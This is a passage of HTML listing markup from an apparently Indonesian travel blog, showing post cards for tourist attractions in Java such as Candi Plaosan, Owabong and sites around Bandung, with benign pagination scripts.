	<article class="post-8539 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Mitos, Tiket Masuk Candi Plaosan Klaten" title="Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat Indah" data-src="wp-content/uploads/2017/06/Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-210x136.jpg&quot;}}" class="img-holder" href="candi-plaosan-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-plaosan-klaten/" class="post-url post-title">
		Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-19T06:00:41+00:00">Jun 19, 2017</time></span>
						</div>
			</article>
	<article class="post-8536 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Relief Candi Sewu" title="Pesona Keindahan Sejarah di Candi Sewu Klaten" data-src="wp-content/uploads/2017/06/Relief-Candi-Sewu-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Relief-Candi-Sewu-86x64.jpg&quot;,&quot;210&quot;:&quot;Relief-Candi-Sewu-210x136.jpg&quot;}}" class="img-holder" href="candi-sewu-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-sewu-klaten/" class="post-url post-title">
		Pesona Keindahan Sejarah di Candi Sewu Klaten	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-18T06:00:37+00:00">Jun 18, 2017</time></span>
						</div>
			</article>
	<article class="post-8498 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Wahana, Hotel, Fasilitas dan Tiket Masuk Owabong Purbalingga" title="Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga" data-src="wp-content/uploads/2017/06/Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-210x136.jpg&quot;}}" class="img-holder" href="owabong-purbalingga/"></a>
			</div>
<h2 class="title">	<a href="owabong-purbalingga/" class="post-url post-title">
		Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-17T06:00:33+00:00">Jun 17, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-35 clearfix">
			<script>var bs_ajax_paginate_1933419492 = '{"query":{"category":"-44,35","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-1-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_1_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"35","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"f44e0b1"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/27/">27</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-2-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-37">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/" class="main-link">
							<span class="h-text main-term-37">
								Wisata Jawa Timur							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-37 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-2-1 clearfix ">
		<div class="row">
			<div class="col-lg-12">
									<div class="listing listing-grid clearfix columns-2">
							<article class="post-4225 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-74">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-74"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-blitar/">Wisata Blitar</a></span></div>		<a alt="pantai-jolosutro" title="41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits" data-src="wp-content/uploads/2016/12/Pantai-Jolosutro.jpg" class="img-holder" href="tempat-wisata-di-blitar/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-blitar/" class="post-title post-url">
		41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-15T21:59:49+00:00">Sep 15, 2017</time></span>
				<a href="tempat-wisata-di-blitar/#comments" title="Leave a comment on: “41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			<div class="post-summary">
		Tempat wisata di Blitar Jawa Timur - Blitar merupakan salah satu kabupaten yang terletak di bagian selatan Jawa&hellip;	</div>
	</article>
	<article class="post-278 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-75">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-75"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-bojonegoro/">Wisata Bojonegoro</a></span></div>		<a alt="Wisata Selfie Bukit Tono" title="Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler" data-src="wp-content/uploads/2016/10/Wisata-Selfie-Bukit-Tono-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Wisata-Selfie-Bukit-Tono-210x136.jpg&quot;,&quot;279&quot;:&quot;Wisata-Selfie-Bukit-Tono-279x220.jpg&quot;,&quot;357&quot;:&quot;Wisata-Selfie-Bukit-Tono-357x210.jpg&quot;,&quot;588&quot;:&quot;Wisata-Selfie-Bukit-Tono-588x430.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bojonegoro-jawa-timur/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bojonegoro-jawa-timur/" class="post-title post-url">
		Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-14T13:17:56+00:00">Sep 14, 2017</time></span>
				<a href="tempat-wisata-di-bojonegoro-jawa-timur/#comments" title="Leave a comment on: “Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler”" class="comments"><i class="fa fa-comments-o"></i> 2</a>		</div>
			<div class="post-summary">
		Tempat wisata di Bojonegoro Jawa Timur – Berbicara mengenai tempat wisata di Jawa Timur, Kabupaten Bojonegoro &hellip;	</div>
	</article>
					</div>
								</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
					<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-11173 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Dam Karet Sungai Brantas" title="39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi" data-src="wp-content/uploads/2017/09/Dam-Karet-Sungai-Brantas-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Dam-Karet-Sungai-Brantas-86x64.jpg&quot;,&quot;210&quot;:&quot;Dam-Karet-Sungai-Brantas-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jombang-dan-sekitarnya/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jombang-dan-sekitarnya/" class="post-url post-title">
		39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-09-04T14:14:58+00:00">Sep 4, 2017</time></span>
						</div>
			</article>
	<article class="post-3733 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="gumul-paradise-island" title="38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya" data-src="wp-content/uploads/2016/12/Gumul-Paradise-Island.jpg" class="img-holder" href="tempat-wisata-di-kediri/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-kediri/" class="post-url post-title">
		38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-08-01T16:15:31+00:00">Aug 1, 2017</time></span>
						</div>
			</article>
	<article class="post-4026 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pemandian Rembangan Jember" title="45 Tempat Wisata Terbaik di Jember dan Sekitarnya" data-src="wp-content/uploads/2017/07/Pemandian-Rembangan-Jember-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pemandian-Rembangan-Jember-86x64.jpg&quot;,&quot;210&quot;:&quot;Pemandian-Rembangan-Jember-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jember/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jember/" class="post-url post-title">
		45 Tempat Wisata Terbaik di Jember dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:52:37+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-2131 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-77">
	<div class="featured">
		<a title="40 Tempat Wisata di Gresik yang Memukau Pengunjung" data-src="wp-content/uploads/2016/10/Bukit-Jamur.png" class="img-holder" href="tempat-wisata-di-gresik/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-gresik/" class="post-url post-title">
		40 Tempat Wisata di Gresik yang Memukau Pengunjung	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:30:20+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-4028 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-76">
	<div class="featured">
		<a alt="Bendungan Sampean Baru" title="36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya" data-src="wp-content/uploads/2016/12/Bendungan-Sampean-Baru-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bendungan-Sampean-Baru-86x64.jpg&quot;,&quot;210&quot;:&quot;Bendungan-Sampean-Baru-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bondowoso/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bondowoso/" class="post-url post-title">
		36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-28T15:42:52+00:00">Jul 28, 2017</time></span>
						</div>
			</article>
	<article class="post-3609 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-71">
	<div class="featured">
		<a alt="g-land" title="62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate" data-src="wp-content/uploads/2016/12/G-Land.jpg" class="img-holder" href="tempat-wisata-di-banyuwangi/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-banyuwangi/" class="post-url post-title">
		62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-24T11:00:21+00:00">Jul 24, 2017</time></span>
						</div>
			</article>
	</div>
				</div>
		</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-37 clearfix">
			<script>var bs_ajax_paginate_1375687782 = '{"query":{"category":"-46,37","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-2-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_2_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"37","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"313054a"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/17/">17</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-tall-2 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-36">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/" class="main-link">
							<span class="h-text main-term-36">
								Wisata Jawa Barat							</span>
					</a>
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplayspeed="3000">		<div class="bs-pagination-wrapper main-term-36 slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-11369 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;grace-rose-farm-bandung-header-180x217.jpg&quot;,&quot;267&quot;:&quot;grace-rose-farm-bandung-header-267x322.jpg&quot;,&quot;368&quot;:&quot;grace-rose-farm-bandung-header-368x445.jpg&quot;}}" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
			</div>
<h2 class="title">	<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
		Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
				<a href="grace-rose-farm-bandung-tempat-wisata-mawar/#respond" title="Leave a comment on: “Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-11287 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-44">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-44"><a href="category/hotel-indonesia/">Hotel Indonesia</a></span></div>		<a alt="Farmhouse lembang, Bandung" title="Top List Wisata Keluarga Di Daerah Bandung" data-src="" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/11\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Farmhouse-lembang-Bandung-180x217.png&quot;,&quot;267&quot;:&quot;Farmhouse-lembang-Bandung-267x322.png&quot;,&quot;368&quot;:&quot;Farmhouse-lembang-Bandung-368x445.png&quot;}}" class="img-holder" href="top-list-wisata-keluarga-di-daerah-bandung/"></a>
			</div>
<h2 class="title">	<a href="top-list-wisata-keluarga-di-daerah-bandung/" class="post-title post-url">
		Top List Wisata Keluarga Di Daerah Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-11-13T05:21:52+00:00">Nov 13, 2017</time></span>
				<a href="top-list-wisata-keluarga-di-daerah-bandung/#respond" title="Leave a comment on: “Top List Wisata Keluarga Di Daerah Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8800 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Jalan Asia Afrika Bandung Tempo Dulu" title="Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik" data-src="wp-content/uploads/2017/07/Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-180x217.jpg&quot;,&quot;267&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-267x322.jpg&quot;,&quot;368&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg&quot;}}" class="img-holder" href="bandung-tempo-dulu/"></a>
			</div>
<h2 class="title">	<a href="bandung-tempo-dulu/" class="post-title post-url">
		Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-27T19:09:52+00:00">Jul 27, 2017</time></span>
				<a href="bandung-tempo-dulu/#comments" title="Leave a comment on: “Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8794 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Tiket Masuk Curug Cinulang" title="Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung" data-src="wp-content/uploads/2017/07/Tiket-Masuk-Curug-Cinulang-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Tiket-Masuk-Curug-Cinulang-180x217.jpg&quot;,&quot;267&quot;:&quot;Tiket-Masuk-Curug-Cinulang-267x322.jpg&quot;,&quot;368&quot;:&quot;Tiket-Masuk-Curug-Cinulang-368x445.jpg&quot;}}" class="img-holder" href="curug-cinulang-bandung/"></a>
			</div>
<h2 class="title">	<a href="curug-cinulang-bandung/" class="post-title post-url">
		Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-25T15:13:04+00:00">Jul 25, 2017</time></span>
				<a href="curug-cinulang-bandung/#respond" title="Leave a comment on: “Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8791 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Villa Ciung Wanara Bandung" title="Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung" data-src="wp-content/uploads/2017/07/Villa-Ciung-Wanara-Bandung-368x427.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Villa-Ciung-Wanara-Bandung-180x217.jpg&quot;,&quot;267&quot;:&quot;Villa-Ciung-Wanara-Bandung-267x322.jpg&quot;,&quot;368&quot;:&quot;Villa-Ciung-Wanara-Bandung-368x427.jpg&quot;}}" class="img-holder" href="ciung-wanara-bandung/"></a>
			</div>
<h2 class="title">	<a href="ciung-wanara-bandung/" class="post-title post-url">
		Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-24T17:01:49+00:00">Jul 24, 2017</time></span>
				<a href="ciung-wanara-bandung/#respond" title="Leave a comment on: “Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8836 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Harga Tiket Masuk Pantai Pelabuhan Ratu" title="Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi" data-src="wp-content/uploads/2017/07/Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-180x217.jpg&quot;,&quot;267&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-267x322.jpg&quot;,&quot;368&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg&quot;}}" class="img-holder" href="pantai-pelabuhan-ratu-sukabumi/"></a>
			</div>
<h2 class="title">	<a href="pantai-pelabuhan-ratu-sukabumi/" class="post-title post-url">
		Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-21T14:10:41+00:00">Jul 21, 2017</time></span>
				<a href="pantai-pelabuhan-ratu-sukabumi/#respond" title="Leave a comment on: “Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8796 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Sejarah Caringin Tilu Lembang" title="Sejarah, Alamat dan Keindahan Caringin Tilu Bandung" data-src="wp-content/uploads/2017/07/Sejarah-Caringin-Tilu-Lembang-368x443.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-180x217.jpg&quot;,&quot;267&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-267x322.jpg&quot;,&quot;368&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-368x443.jpg&quot;}}" class="img-holder" href="caringin-tilu-bandung/"></a>
			</div>
<h2 class="title">	<a href="caringin-tilu-bandung/" class="post-title post-url">
		Sejarah, Alamat dan Keindahan Caringin Tilu Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-20T12:53:15+00:00">Jul 20, 2017</time></span>
				<a href="caringin-tilu-bandung/#comments" title="Leave a comment on: “Sejarah, Alamat dan Keindahan Caringin Tilu Bandung”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	<article class="post-8001 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Sejarah dan Mitos di Situ Gede Tasikmalaya Jawa Barat" title="Obyek Wisata Alam Situ Gede Tasikmalaya Jabar" data-src="wp-content/uploads/2017/05/Sejarah-dan-Mitos-di-Situ-Gede-Tasikmalaya-Jawa-Barat.jpg" class="img-holder" href="situ-gede-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="situ-gede-tasikmalaya/" class="post-title post-url">
		Obyek Wisata Alam Situ Gede Tasikmalaya Jabar	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T17:00:23+00:00">May 6, 2017</time></span>
				<a href="situ-gede-tasikmalaya/#respond" title="Leave a comment on: “Obyek Wisata Alam Situ Gede Tasikmalaya Jabar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8003 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
